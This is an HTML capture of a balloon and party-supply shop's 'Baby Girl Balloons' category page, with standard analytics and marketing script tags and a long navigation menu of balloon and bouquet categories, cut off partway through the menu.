

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionballoons.com/13-baby-girl
body_size: 21922
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<!-- <meta name="format-detection" content="telephone=no"> -->
    <base href="https://www.fusionballoons.com/">
		<title>Baby Girl Balloons</title>
   <meta name="description" content="" />
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M455BJ');</script>
<!-- End Google Tag Manager -->
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.googletagmanager.com">
	<link rel="dns-prefetch" href="//connect.facebook.net">

   <link rel="canonical" href="https://www.fusionballoons.com/13-baby-girl"/>   <script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@id": "https://www.fusionballoons.com",
		"@type": "Organization",
		"name": "Fusion Balloons",
		"url": "https://www.fusionballoons.com",
		"logo": "https://www.fusionballoons.com/image/catalog/logo%20final.png",
		"contactPoint": [
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654391",
				"contactType": "sales",
				"availableLanguage": ["EN", "HI"]
			},
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654392",
				"contactType": "customer support",
				"availableLanguage": ["EN", "HI"]
			}
		],
		"sameAs": [
			"https://www.facebook.com/fusionballoons",
			"https://www.instagram.com/fusionballoons"
		]
	}
</script>

	<link rel="icon" type="image/jpg" href="admin_assets/images/favicon.jpg">
	<meta name="facebook-domain-verification" content="ehn42bqzulivo418jl0ft8wuhgbmmk" />
	<!-- fonts -->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i">
	<!-- css -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/bootstrap/css/bootstrap.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/owl-carousel/assets/owl.carousel.min.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/photoswipe.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/default-skin/default-skin.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/select2/css/select2.min.css">
	<link rel="stylesheet" href="admin_assets/theme/css/style.css?v=1.9">
	<link rel="stylesheet" href="admin_assets/theme/css/style.header-classic-variant-one.css?v=1.9" media="(min-width: 1200px)">
	<link rel="stylesheet" href="admin_assets/theme/css/style.mobile-header-variant-one.css?v=1.9" media="(max-width: 1199px)">
	<!-- font - fontawesome -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/fontawesome/css/all.min.css">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0c7bb19d28c3d6759dd2e0058/d93d926182e51256128f67e7f.js");</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=639b11f14c3197001565625d&product=sop' async='async'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M455BJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27425862-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27425862-2');
</script>
	<!-- site -->
	<div class="site">
		<!-- site__mobile-header -->
		<header class="site__mobile-header"><div class="mobile-header"><div class="container"><div class="mobile-header__body"><button class="mobile-header__menu-button" type="button"><svg width="18px" height="14px"><path d="M-0,8L-0,6L18,6L18,8L-0,8ZM-0,-0L18,-0L18,2L-0,2L-0,-0ZM14,14L-0,14L-0,12L14,12L14,14Z"></path></svg></button><a class="mobile-header__logo" href=""><!-- mobile-logo --> <img src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="" style="height:40px;" /> <!-- mobile-logo / end --></a><div class="mobile-header__search mobile-search"><form id="mobile-search__body" class="mobile-search__body"><input type="text" id="mobile_search_product" name="mobile_search_product" class="mobile-search__input" placeholder="Enter keyword"> <button type="submit" class="mobile-search__button mobile-search__button--search"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></button> <button type="button" class="mobile-search__button mobile-search__button--close"><svg width="20" height="20"><path d="M16.7,16.7L16.7,16.7c-0.4,0.4-1,0.4-1.4,0L10,11.4l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L8.6,10L3.3,4.7
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L10,8.6l5.3-5.3c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L11.4,10l5.3,5.3
	C17.1,15.7,17.1,16.3,16.7,16.7z"></path></svg></button><div class="mobile-search__field"></div>
<div id="mobile_search_dropdown" class="search__dropdown mobile_search__dropdown search__dropdown--suggestions suggestions"></div>
</form></div>
	<div class="mobile-header__indicators">
		<div class="mobile-indicator mobile-indicator--search d-md-none"><button type="button" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></span></button></div>
	<div class="mobile-indicator d-none d-md-block"><a href="https://www.fusionballoons.com/account/login" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg></span></a>
</div>
	<div class="mobile-indicator d-none">
		<a href="checkout/view_wishlist" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg></span></a>
</div>
	<div class="mobile-indicator">
		<a href="https://www.fusionballoons.com/checkout/cart" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-indicator__counter">0</span></span></a></div></div></div></div></div></header>		
		<!-- site__mobile-header / end -->

		<!-- site__header -->
		<header id="header" class="site__header">
			<div class="header">
				<div class="header__megamenu-area megamenu-area"></div>
				<div class="header__topbar-classic-bg"></div>
				<div class="header__topbar-classic">
					<div class="topbar topbar--classic">
						<div class="topbar__item-text d-none d-xxl-flex">Call Us:&nbsp;<a href="tel:011-41654391,92">011-41654391,92</a></div>
						<div class="topbar__item-text"><a class="topbar__link" href="https://www.payumoney.com/paybypayumoney/#/EB342056085977885BF58C5654B0D434" target="_blank">Direct Payment</a></div>
						<!-- <div class="topbar__item-spring"></div> -->
						<!-- <div class="topbar__item-button"><a href="#" class="topbar__button"><span class="topbar__button-label">Currency:</span> <span class="topbar__button-title">Dinar </span></a>
						</div> -->
						
					</div>
				</div>
				<div id="main-megamenu" class="header__navbar">
					<div class="header__navbar-menu">
						<div class="main-menu">
							<ul class="main-menu__list">
																									<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14681-valentine-day" class="main-menu__link">VALENTINE DAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14828-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="21-balloon-and-bouquets" class="main-menu__link">BALLOON & BOUQUETS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14810-anniversary">ANNIVERSARY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14821-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14819-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14820-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14823-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14822-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14824-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="231-baby-shower">BABY SHOWER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14814-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14813-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14739-baby-boy">BABY BOY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14815-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14816-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14740-baby-girl">BABY GIRL</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14818-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14817-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="232-bride-to-be">BRIDE TO BE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14872-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14880-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="7-congratulation">CONGRATULATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14907-flower-and-balloons">FLOWER AND BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="939-foil-balloon-bouquet">FOIL BALLOON  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="37-get-well-soon">GET WELL SOON </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14894-half-birthday">Half Birthday</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="218-helium-balloons-bouquet">HELIUM  BALLOONS  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14901-krishna-balloons">KRISHNA BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="46-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1019-wedding">WEDDING</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14865-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14825-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14826-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14785-welcome-home">WELCOME HOME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="22-balloons" class="main-menu__link">BALLOONS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14675-airloonz">AIRLOONZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="200-air-filled">AIR FILLED</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="49-airwalker">AIRWALKER</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="159-baby">BABY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="12-baby-boy-balloons">Baby Boy Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="13-baby-girl">Baby Girl</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="252-baby-shower-balloons">Baby Shower Balloons</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="193-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="10-birthday-milestone">Birthday Milestone</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="11-birthday-relation">Birthday Relation</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="237-boy-birthday-balloon">Boy Birthday Balloon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="9-girl-birthday-balloon">Girl Birthday Balloon</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="28-bubble">BUBBLE</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="19-decorator">DECORATOR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="569-circle-shape-foil">Circle Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="567-crescent-moon-foil">Crescent Moon Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1120-cube">Cube</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="572-curve-foil">Curve Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="570-diamond-shape-foil">Diamond Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="566-heart-shape-foil">Heart Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1119-magic-star">Magic Star</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="573-panel-foil">Panel Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="41-perfect-balloons">Perfect Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1115-phrase-script">Phrase Script</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="568-sixfour-point-star-foil">Six/Four Point Star Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="565-star-shape-foil">Star Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="571-tapper-foil">Tapper Foil</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="45-grabo">GRABO</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="30-latex">LATEX</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="44-3-feet-balloons">3 Feet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14700-5-inches-balloons">5 Inches Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1114-chrome-balloons">Chrome Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="653-confetti-balloons">Confetti Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="201-plain-latex">Plain Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="27-printed-latex">Printed Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="32-tube">Tube</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="15-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="162-new-arrivals">NEW ARRIVALS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="199-number-and-alphabets">NUMBER & ALPHABETS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="39-alphabet-balloons">Alphabet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="210-number-balloons">Number Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="414-symbols">Symbols</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1116-orbz">ORBZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="29-singing">SINGING</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="43-wedding-and-anniversary">WEDDING & ANNI </a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="213-anniversary">Anniversary</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14757-bestseller" class="main-menu__link">BESTSELLER <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14809-black-and-gold">BLACK AND GOLD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14873-blue-and-gold">BLUE AND GOLD </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14875-green-and-yellow">GREEN AND YELLOW</a>
																																	</li>
